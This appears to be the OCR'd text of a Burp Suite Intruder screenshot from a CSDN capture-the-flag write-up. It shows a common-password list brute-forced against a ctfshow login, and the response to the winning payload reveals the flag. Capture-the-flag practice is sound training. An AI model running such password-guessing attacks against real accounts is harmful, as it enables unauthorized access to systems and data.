 Request Payload Status code Error Timeout Length Comment
1004 7758521 200 311
0 200 252
1 123456 200 252
2 12345678 200 252
3 qwerty 200 252
4 123456789 200 252
5 12345 200 252
6 1234 200 252
7 111111 200 252
8 1234567 200 252
9 qweasd123 200 252
10 admin 200 252
Request Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sun, 14 Jan 2024 12:52:42 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 122
8
9 {"success":true,"msg":"\u6570\u636e\u5e93\u8fde\u63a5\u6210\u529f","flag":"ctfshow{fdf82283-2498-4383-a038-48d3768b2bb2}"}
CSDN @hang0c